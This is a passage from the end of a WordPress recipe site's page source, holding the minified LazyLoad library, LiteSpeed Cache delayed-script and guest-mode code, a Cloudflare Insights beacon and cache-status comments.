globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/0c75f5d6f6a2d2cfdd606744862a4e17.js?ver=9cdd9"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-28 11:59:35 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-28 11:59:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4d84ff1fb8b91fae7681da27be800625.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1dca546f9cdd52d57e994a9d57f7eee5.css -->